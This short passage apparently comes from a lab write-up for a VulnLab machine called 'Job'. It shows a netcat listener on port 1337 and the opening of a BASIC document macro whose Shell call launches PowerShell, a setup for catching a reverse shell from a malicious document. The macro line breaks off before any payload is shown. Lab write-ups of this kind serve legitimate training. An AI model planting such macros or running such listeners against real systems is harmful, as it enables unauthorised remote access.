 ┌──(remo㉿Remo)-[~/VulnLab/Job]
└─$ nc -lvnp 1337
listening on [any] 1337 ...
1 REM BASIC
2
3 Sub Main
4 Shell("powershell -c 'powershell
5 End Sub
6